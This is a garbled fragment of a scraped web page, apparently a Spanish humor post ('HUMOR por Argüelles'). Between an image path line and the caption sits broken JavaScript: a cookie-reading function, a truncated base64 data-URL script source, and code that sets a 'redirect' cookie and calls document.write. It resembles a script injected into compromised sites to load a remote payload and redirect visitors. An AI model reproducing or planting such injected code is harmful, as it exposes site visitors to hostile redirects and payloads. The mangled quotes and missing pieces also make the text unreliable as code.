
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
HUMOR por Argüelles​